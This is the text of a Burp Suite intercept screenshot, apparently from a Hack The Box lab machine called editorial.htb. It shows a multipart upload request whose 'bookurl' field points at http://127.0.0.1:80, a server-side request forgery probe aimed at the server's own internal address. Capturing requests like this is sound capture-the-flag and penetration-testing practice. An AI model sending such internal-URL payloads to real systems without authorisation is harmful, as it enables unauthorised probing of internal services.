 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Intercept HTTP history WebSockets history Proxy settings
Request to http://editorial.htb:80 [10.10.11.20]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------1478702006691332741372868164
8 Content-Length: 351
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------1478702006691332741372868164
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:80
17 -----------------------------1478702006691332741372868164
18 Content-Disposition: form-data; name="bookfile"; filename="1.txt"
19 Content-Type: text/plain
20
21 123
22
23 -----------------------------1478702006691332741372868164--
24